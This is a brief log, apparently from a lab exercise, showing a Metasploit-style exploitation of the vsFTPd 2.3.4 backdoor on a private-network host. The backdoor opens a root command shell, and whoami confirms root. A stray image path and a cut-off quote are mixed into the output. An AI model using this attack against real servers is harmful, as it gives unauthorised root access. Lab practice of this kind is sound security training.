 [*] 192.168.112.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.112.137:21 - USER: 331 Please specify the password.
[+] 192.168.112.137:21 - Backdoor service has been spawned, handling...
[+] 192.168.112.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
"the quieter you become, th
[*] Command shell session 1 opened (192.168.112.136:41007 -> 192.168.112.137:6200) at 2023
-05-29 10:25:40 +0800
pwd
/
whomai
sh: line 7: whomai: command not found
whoami
root